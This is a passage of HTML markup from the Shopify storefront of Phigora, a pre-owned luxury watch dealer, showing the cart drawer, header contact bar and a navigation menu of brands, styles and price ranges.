                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847359570167" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280397209847"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847359570167-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847359570167-submit title--9847359570167"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847359570167" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=165 165w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=360 360w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533 533w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=720 720w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=940 940w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis 8 Piece Watch Winder - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis 8 Piece Watch Winder - Copper</p>
                                <p class="recommendation-price h5">$5,500.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847343612151" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280364146935"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847343612151-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847343612151-submit title--9847343612151"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847343612151" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
        </div>
    
</drawer-recommendations>
        </div>
      </cart-drawer-items>
      <div class="drawer__footer"><details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Special Instructions
<svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Special Instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Special Instructions"
              ></textarea>
            </cart-note>
          </details><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div></div>

          <div class="totals" role="status">
            <h2 class="totals__total">Estimated total</h2>
            
              
              <p class="totals__total-value">$0.00</p>
            
          </div>

          <small class="tax-note caption-large rte">Taxes, discounts and <a href="/policies/shipping-policy">shipping</a> calculated at checkout.
</small>
        </div>

        <!-- CTAs -->
        
        <div class="cart__ctas" >
          <a  href="/cart" class="cart__checkout-button button button--secondary">
            View Cart
          </a>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Checkout
          </button>

        </div>
      </div>
    </div>
  </div>
</cart-drawer>
</div><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24016314335479__header_bar_mndx79" class="shopify-section shopify-section-group-header-group header-bar-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/header-bar.css?v=9817256028306787601756407954" rel="stylesheet" type="text/css" media="all" />

<header-bar data-section-id="sections--24016314335479__header_bar_mndx79">
  <div class="header-bar color-scheme-5 gradient">
    <div class="left-content">
      <ul>
        
        <li>
          <a href="tel:19172447825">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.0497 6.5C15.0264 6.69057 15.924 7.16826 16.6277 7.87194C17.3314 8.57561 17.8091 9.47326 17.9997 10.45M14.0497 2.5C16.0789 2.72544 17.9713 3.63417 19.4159 5.07701C20.8606 6.51984 21.7717 8.41101 21.9997 10.44M10.2266 14.3631C9.02506 13.1615 8.07627 11.8028 7.38028 10.3532C7.32041 10.2285 7.29048 10.1662 7.26748 10.0873C7.18576 9.80695 7.24446 9.46269 7.41447 9.22526C7.46231 9.15845 7.51947 9.10129 7.63378 8.98698C7.98338 8.63737 8.15819 8.46257 8.27247 8.28679C8.70347 7.6239 8.70347 6.76932 8.27247 6.10643C8.15819 5.93065 7.98338 5.75585 7.63378 5.40624L7.43891 5.21137C6.90747 4.67993 6.64174 4.41421 6.35636 4.26987C5.7888 3.9828 5.11854 3.9828 4.55098 4.26987C4.2656 4.41421 3.99987 4.67993 3.46843 5.21137L3.3108 5.36901C2.78117 5.89863 2.51636 6.16344 2.31411 6.52348C2.08969 6.92298 1.92833 7.54347 1.9297 8.0017C1.93092 8.41464 2.01103 8.69687 2.17124 9.26131C3.03221 12.2947 4.65668 15.1571 7.04466 17.545C9.43264 19.933 12.295 21.5575 15.3284 22.4185C15.8928 22.5787 16.1751 22.6588 16.588 22.66C17.0462 22.6614 17.6667 22.5 18.0662 22.2756C18.4263 22.0733 18.6911 21.8085 19.2207 21.2789L19.3783 21.1213C19.9098 20.5898 20.1755 20.3241 20.3198 20.0387C20.6069 19.4712 20.6069 18.8009 20.3198 18.2333C20.1755 17.948 19.9098 17.6822 19.3783 17.1508L19.1835 16.9559C18.8339 16.6063 18.6591 16.4315 18.4833 16.3172C17.8204 15.8862 16.9658 15.8862 16.3029 16.3172C16.1271 16.4315 15.9523 16.6063 15.6027 16.9559C15.4884 17.0702 15.4313 17.1274 15.3644 17.1752C15.127 17.3453 14.7828 17.404 14.5024 17.3222C14.4235 17.2992 14.3612 17.2693 14.2365 17.2094C12.7869 16.5134 11.4282 15.5646 10.2266 14.3631Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>1 (917) 244-7825</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="slider-content">
      <div
        class="swiper"
        id="Slider-sections--24016314335479__header_bar_mndx79"
      >
        <div class="swiper-wrapper"><div class="slider-content__item swiper-slide"><a
                  href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #5bd066;">
                
                
                  <span>WANT TO <strong>BUY</strong> OR <strong>SELL</strong> A WATCH?</span>
                
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/whatsapp_fb7b970b-a7f2-406d-8404-efad3fb74e2c.svg?v=1750962689&amp;width=24" alt="Whatsapp" height="24" loading="eager">
                  </span>
                
                
                  <span>WhatsApp Us!</span>
                
              </p></a></div><div class="slider-content__item swiper-slide"><a
                  href="https://www.phigora.com/pages/source-a-watch"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #d97868;">
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/clock.svg?v=1750962677&amp;width=24" alt="Watch" height="24" loading="eager">
                  </span>
                
                
                  <span>WANT US TO SOURCE A WATCH FOR YOU?</span>
                
                
                
              </p></a></div></div>
      </div>
    </div>
    <div class="right-content">
      <ul>
        <li>
          <a href="/pages/contact-us">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 17.5L7.48551 19.9276C7.66878 20.8439 7.76041 21.3021 7.99964 21.6448C8.2106 21.947 8.50097 22.185 8.83869 22.3326C9.22166 22.5 9.6889 22.5 10.6234 22.5H13.3766C14.3111 22.5 14.7783 22.5 15.1613 22.3326C15.499 22.185 15.7894 21.947 16.0004 21.6448C16.2396 21.3021 16.3312 20.8439 16.5145 19.9276L17 17.5M7 7.5L7.48551 5.07243C7.66878 4.1561 7.76041 3.69793 7.99964 3.35522C8.2106 3.05301 8.50097 2.81497 8.83869 2.66737C9.22166 2.5 9.6889 2.5 10.6234 2.5H13.3766C14.3111 2.5 14.7783 2.5 15.1613 2.66737C15.499 2.81497 15.7894 3.05301 16.0004 3.35522C16.2396 3.69793 16.3312 4.1561 16.5145 5.07243L17 7.5M12 9.5V12.5L13.5 14M19 12.5C19 16.366 15.866 19.5 12 19.5C8.13401 19.5 5 16.366 5 12.5C5 8.63401 8.13401 5.5 12 5.5C15.866 5.5 19 8.63401 19 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>Contact Us</span>
          </a>
        </li><li>
            <a
              href="/account/login"
              class="small-hide"
              rel="nofollow"
            >
              <svg class="icon icon-account" width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M5.3163 19.9384C5.92462 18.5052 7.34492 17.5 9 17.5H15C16.6551 17.5 18.0754 18.5052 18.6837 19.9384M16 10C16 12.2091 14.2091 14 12 14C9.79086 14 8 12.2091 8 10C8 7.79086 9.79086 6 12 6C14.2091 6 16 7.79086 16 10ZM22 12.5C22 18.0228 17.5228 22.5 12 22.5C6.47715 22.5 2 18.0228 2 12.5C2 6.97715 6.47715 2.5 12 2.5C17.5228 2.5 22 6.97715 22 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </a>
          </li></ul>
    </div>
  </div>
</header-bar>

<script src="//www.phigora.com/cdn/shop/t/46/assets/header-bar.js?v=149006374641029490581751113975" defer="defer"></script>


</div><div id="shopify-section-sections--24016314335479__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-search.css?v=139870095574938942531757440656" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=150484042250948377691752085905" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221750357878"
  media="print"
  onload="this.media='all'"
><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: 0rem;
  }
  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img
 {
    width: 100%;
    height: 100%;
    object-fit: fill !important;
}@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>
  
  .header {
    padding: 10px 3rem 10px 3rem;
    padding: 9px 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  @media screen and (max-width: 990px) {
    .header.page-width {
      padding: 9px 10px;
    }
  }</style><link href="//www.phigora.com/cdn/shop/t/46/assets/section-header.css?v=64825617756546005211757006135" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart-notification.js?v=133508293167896966491750357878" defer="defer"></script>

<sticky-header
  
    data-sticky-type="always"
  
  data-header-transparent="false"
  class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"
><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account"><a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </div></a>

<style>
  .header__inline-menu a:not([href]) {
    cursor: text;
  }
</style>




<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1" class="mega-menu parent-menu__item parent-menu__item-buy">
              <summary
                id="HeaderMenu-buy"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                <a href="/collections/pre-owned-luxury-watches">
                
                  <span class="header__active-menu-item">Buy</span>
                
                </a>
                
                
              </summary>
              <div
                id="MegaMenu-Content-1"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-1 > li {
                      flex: 1 0;
                      max-width: calc(100% / 4 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-1 > li {
                        max-width: calc(100% / 4 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-1 page-width"
                  role="list"
                >

                      












<li class="mega-menu__item-top-brand">
                      <a
                        id="HeaderMenu-buy-top-brand"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Top Brand
                      </a><ul class="list-unstyled mega-menu__child-top-brand" role="list"><li>
                              <a
                                id="HeaderMenu-buy-top-brand-patek-philippe"
                                href="/collections/patek-philippe"
                                class="mega-menu__link mega-menu__link-patek-philippe link"
                                
                                
                              >
                                
                                  




<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Patek Philippe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-audemars-piguet"
                                href="/collections/audemars-piguet"
                                class="mega-menu__link mega-menu__link-audemars-piguet link"
                                
                                
                              >
                                
                                  
<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Audemars Piguet</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-rolex"
                                href="/collections/rolex"
                                class="mega-menu__link mega-menu__link-rolex link"
                                
                                
                              >
                                
                                  





<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Rolex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-cartier"
                                href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                class="mega-menu__link mega-menu__link-cartier link"
                                
                                
                              >
                                
                                  

<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Cartier</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-see-all"
                                href="/pages/brands"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-gender">
                      <a
                        id="HeaderMenu-buy-shop-by-gender"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Gender
                      </a><ul class="list-unstyled mega-menu__child-shop-by-gender" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-mens"
                                href="/collections/mens"
                                class="mega-menu__link mega-menu__link-mens link"
                                
                                
                              >
                                
                                  



<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Men&#39;s</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-ladies"
                                href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                class="mega-menu__link mega-menu__link-ladies link"
                                
                                
                              >
                                
                                  


<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Ladies</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-unisex"
                                href="/collections/unisex"
                                class="mega-menu__link mega-menu__link-unisex link"
                                
                                
                              >
                                
                                  






<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Unisex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-see-all"
                                href="/collections/pre-owned-luxury-watches"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-style">
                      <a
                        id="HeaderMenu-buy-shop-by-style"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Style
                      </a><ul class="list-unstyled mega-menu__child-shop-by-style" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-sports-watches"
                                href="/collections/sports-watches"
                                class="mega-menu__link mega-menu__link-sports-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Sports Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-dress-watches"
                                href="/collections/dress-watches"
                                class="mega-menu__link mega-menu__link-dress-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Dress Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-complication-watches"
                                href="/collections/complication-watches"
                                class="mega-menu__link mega-menu__link-complication-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Complication Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-vintage-watches"
                                href="/collections/vintage-watches"
                                class="mega-menu__link mega-menu__link-vintage-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Vintage Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-strap-watches"
                                href="/collections/strap-watches"
                                class="mega-menu__link mega-menu__link-strap-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Strap Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-new-like-new-watches"
                                href="/collections/new-and-new-like-watches"
                                class="mega-menu__link mega-menu__link-new-like-new-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">New/Like New Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-accessories"
                                href="/collections/watch-accessories"
                                class="mega-menu__link mega-menu__link-accessories link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Accessories</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-see-all"
                                href="https://www.phigora.com/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                        
                      












<li class="mega-menu__item-shop-by-price">
                      <a
                        id="HeaderMenu-buy-shop-by-price"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Price
                      </a><ul class="list-unstyled mega-menu__child-shop-by-price" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-under-us-10-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                class="mega-menu__link mega-menu__link-under-us-10-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Under US$10,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-10-000-30-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                class="mega-menu__link mega-menu__link-us-10-000-30-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$10,000 - 30,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-30-000-60-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                class="mega-menu__link mega-menu__link-us-30-000-60-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$30,000 - 60,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-60-000-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                class="mega-menu__link mega-menu__link-us-60-000-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$60,000 - 80,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                class="mega-menu__link mega-menu__link-us-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$80,000+</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-see-all"
                                href="/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-gift-card"
                                href="/products/egift-card"
                                class="mega-menu__link mega-menu__link-gift-card link mega-menu__link--level-2"
                                
                                
                                  style="line-height: 50px;"
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Card</span>
                              </a>
                            </li></ul></li>
<li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/rolex-daytona-116528-diamond-black-dial-mens-watch">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/rolex-daytona-116528-diamond-black-dial-mens-watch-419087.jpg?v=1762979224&amp;width=350" alt="R116528BKDO-1_4.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-daytona-116528-diamond-black-dial-mens-watch-419087.jpg?v=1762979224&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
  
    </a>
  
  
    <a class="mega-menu__link mega-menu__link-see-all" href="/products/rolex-daytona-116528-diamond-black-dial-mens-watch">SHOP NOW</a>
  
</li>
                          
                        
                      












</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-2 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-new"
            href="/collections/new-arrivals-pre-owned-watches"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">New</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-3 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-sell"
            href="/pages/sell-or-trade"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Sell</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-4 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-deals"
            href="/collections/clearance-sale"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Deals</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-5 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-service"
            href="https://www.phigora.com/pages/repair-service"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Service</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-6" class="mega-menu parent-menu__item parent-menu__item-learn">
              <summary
                id="HeaderMenu-learn"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">Learn</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-6"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-6 > li {
                      flex: 1 0;
                      max-width: calc(100% / 2 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-6 > li {
                        max-width: calc(100% / 2 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-6 page-width"
                  role="list"
                >


